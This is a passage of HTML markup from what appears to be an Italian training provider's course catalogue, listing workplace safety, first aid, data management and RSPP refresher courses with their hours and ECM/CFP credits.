			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							60h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3388 jet-equal-columns" data-post-id="3388" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/good-save-the-queen" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="350" height="233" src="https://www.icotea.it/wp-content/uploads/2021/06/Corsi-Primo-Soccorso.jpg" class="attachment-full size-full wp-image-4958" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/Corsi-Primo-Soccorso.jpg 350w, https://www.icotea.it/wp-content/uploads/2021/06/Corsi-Primo-Soccorso-300x200.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Good save the queen</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4332 jet-equal-columns" data-post-id="4332" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-first-aid-officers-a-b-c-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore.jpg" class="attachment-full size-full wp-image-46416" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For First Aid Officers A/B/C 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3693 jet-equal-columns" data-post-id="3693" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-workers-safety-representative-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg" class="attachment-full size-full wp-image-46404" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Workers' Safety Representative 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6074 jet-equal-columns" data-post-id="6074" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-module-b-20-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore.jpg" class="attachment-full size-full wp-image-46688" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/69_Corso-Aggiornamento-RSPP-modulo-B-20-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Manager, Module B 20 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							20h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4999 jet-equal-columns" data-post-id="4999" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-ps1-ps2-ps3-ps4-40-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40.jpg" class="attachment-full size-full wp-image-46542" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Manager, PS1-PS2-PS3-PS4 - 40 hours</div></div></div>		</div>
				</div>
